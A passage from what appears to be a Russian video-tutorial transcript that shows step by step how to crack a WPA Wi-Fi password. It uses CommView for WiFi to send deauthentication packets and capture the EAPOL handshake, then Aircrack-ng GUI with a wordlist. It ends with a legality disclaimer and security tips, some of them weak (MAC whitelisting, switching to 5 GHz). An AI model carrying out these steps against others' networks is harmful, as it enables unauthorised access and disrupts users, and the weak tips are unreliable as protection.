

Шаг 10. После завершения установки, жмём «Finish».



Шаг 11. И ждём, пока откроется главное окно. Видим, что прога нашла совместимый адаптер и предлагает нам установить собственный драйвер. Сразу предупрежу, что после его установки ваша сетевуха перестанет работать в штатном режиме и перейдёт в режим монитора. Сети при это не будут видеться через стандартную службу Windows. Далее, я покажу, как это исправить. Но сначала завершим начатое. Скрепя сердце жмём «Далее».



Шаг 12. Установить драйвер.



Шаг 13. После инсталляции непременно перезагружаем компьютер.

Как пользоваться CommView For Wifi



Шаг 14. Отлично. Дождавшись включения запускаем ярлычок CommView и в главном окне программы выбираем справа режим сканирования всех каналов.

Шаг 15. Видим предупреждение о том, что оценочная версия позволяет захватывать трафик не дольше 5 минут. Нам, признаться, дольше то и не нужно. Кликаем «Продолжить».





Шаг 16. Дожидаемся, пока наша сеть появится в списке и тормозим сканирование. Запоминаем, а ещё лучше записываем MAC-адрес точки, SSID и номер канала, на котором она работает в данный момент.



Шаг 17. Переводим программу в одноканальный режим и указываем уже конкретно канал нашей точки. Врубаем перехват заново.



Шаг 18. И чтобы не ждать, пока одно из устройств отключится, а затем подключится к роутеру, дабы инициировать «Рукопожатие», отправим пакеты деаутентификации. Вкладка «Инструмента» — «Реассоциация узлов».



Шаг 19. Послать 100 пакетов с интервалом 10 мсек. Проверяем точку. Смотрим клиентов. Рекомендую откидывать не более 1 за раз. Послать сейчас. Всё. Ждёмс. Яблочное устройство отвалилось и вновь законнектилось, а значит можно двигаться дальше.

Шаг 20. Тормозим перехват.



Шаг 21. И переходим на вкладку «Пакеты». На самом деле из всей этой истории нас интересуют только EAPOL паки. В момент коннекта устройство обменивается с роутером 4 пакетами этого типа. Внутри содержится пароль от точки в зашифрованном виде. Совсем скоро мы его достанем и дешифруем. Вызываем контекстное меню, «Открыть пакеты в новом окне» — «Все».



Шаг 22. Далее «Файл» — «Экспорт log-файлов» — «Формат Wireshark/Tcpdump».

Шаг 23. Указываем место для сохранения и присваиваем файлу понятное имя. «Сохранить».

CommView For Wifi не видит сети

Шаг 24. Усё. CommView можно закрывать и переходить к загрузке второй программы. Однако тут возникнет сложноcть о которой я уже упоминал ранее. Сетки не видятся. Нужно восстановить нормальный драйвер.



Шаг 25. Запускаем «Диспетчер устройств».



Шаг 26. В списке сетевых адаптеров ищем тот, что содержит приписку «CommView» и идём в «Свойства».



Шаг 27. На вкладке драйвер кликаем по заветной кнопочке «Откатить».

Шаг 28. Указываем причину. Предыдущая версия работала явно лучше. Жмём «ОК».

Шаг 29. И после завершения отката проверяем список сеток. Тэкс. Всё хорошо. Инет снова работает.

Aircrack-ng Windows 10

Шаг 30. Открываем браузер и переходим на сайт aircrack-ng.org. Тут прям на главной странице есть кнопка загрузки утильки под винду. Качаем.







Шаг 31. И после загрузки распаковываем всю эту историю в отдельную папку. Внутри открываем каталог «bin» и запускаем файлик «Aircrack-ng GUI». Это старый добрый эир, но с графическим интерфейсом. Хоть какое-то преимущество от использования Виндовса.



Шаг 32. Выбираем тип – «WPA». В первой строчке указываем путь к файлу с добытым ранее хендшейком.



Шаг 33. Во второй указываем путь к словарю. Ссылку на те, что юзаю я, найдёте в описании к видео.



Шаг 34. Ставим галочку «Advanced option» и указываем имя интересующей нас точки и MAC-адрес. Помните, ранее, я специально просил вас зафиксировать эти данные. Жмём «Launch».



Шаг 35. Пошла жара. Если пассворд присутствует в словаре, он обязательно дешифруется через какое-то время.

Как-то так, друзья. Напоминаю, что все действия я демонстрирую исключительно в целях повышения уровня вашей осведомлённости в области пентестинга и информационной безопасности.

Устройства и точки, используемые в качестве жертвы в уроках, принадлежат мне. Вам в свою очередь, я крайне не рекомендую повторять подобные вещи на своих девайсах и уж точно ни в коем случае не испытывайте судьбу на чужих.

При таком сценарии данные действия могут быть расценены, как противоправные и привести к печальным последствиям. Лучше используйте полученные знания во благо и обезопасьте себя и своих близких от взлома подобного рода.

Сделать это очень просто. Достаточно использовать сложный пароль. С буквами в верхнем и нижнем регистре, цифрами и спец. символами. Перевести WiFi на роутере в режим 5ГГц и сформировать белый список с MAC-адресами ваших устройств.

Кстати, если вам действительно интересна тема сетей, их безопасности, но вы пока не готовы к переходу на Linux, рекомендую вам ознакомиться с моим обучающим курсом по Администрированию Windows Server 2016.

В нём я рассматриваю основные моменты, касательно контроля сети с использованием штатных средств данной ОС. Грамотную настройку групповых политик, разграничение доступа посредством квот и многое другое. Ссылку с подробностями ищите в описании.

На этом сегодня всё. Если впервые забрёл на канал, то после просмотра не забудь нажать колокольчик. Кликнешь и в твоей ленте будут регулярно появляться годнейшие ролики на тему взлома, пентестинга и сисадминства.

